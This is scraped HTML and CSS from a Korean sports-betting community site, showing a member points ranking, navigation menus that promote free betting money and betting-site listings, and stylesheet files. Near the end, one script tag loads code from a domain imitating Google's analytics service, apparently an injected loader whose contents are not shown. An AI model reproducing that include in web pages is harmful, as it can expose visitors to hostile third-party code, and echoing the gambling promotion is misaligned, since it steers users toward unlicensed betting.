		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			906,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			613,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			331,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            내밑글븅싄        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/free/27225?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-List -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229
body_size: 1329
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:0;
	border-right:0;
	background:#292d2e;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
#bo_cate a {
	background-color: #292d2e;
    color: #cbcbcb !important;
	font-size:16px;
	padding:5px 10px;
}
#bo_cate a.active {
	background-color: #68f3af !important;
    color: #000 !important;
}
.na-category-btn {
	background-color: #292d2e;
	color: #cbcbcb !important;
	font-size: 14px;
	border: 1px solid;
	padding: 0px 5px;
	border-radius: 4px;
	display: inline-block;
	margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229
body_size: -45
content:
@charset "utf-8";

.text-wrap2 .carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.text-wrap2 .carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.text-wrap2 .carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap2 a:hover,
.text-wrap2 a:focus,
.text-wrap2 a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 1961
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229
body_size: 4449
content:
/**
 * Swiper 8.4.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 12, 2022
 */
@font-face {
    font-family: swiper-icons;
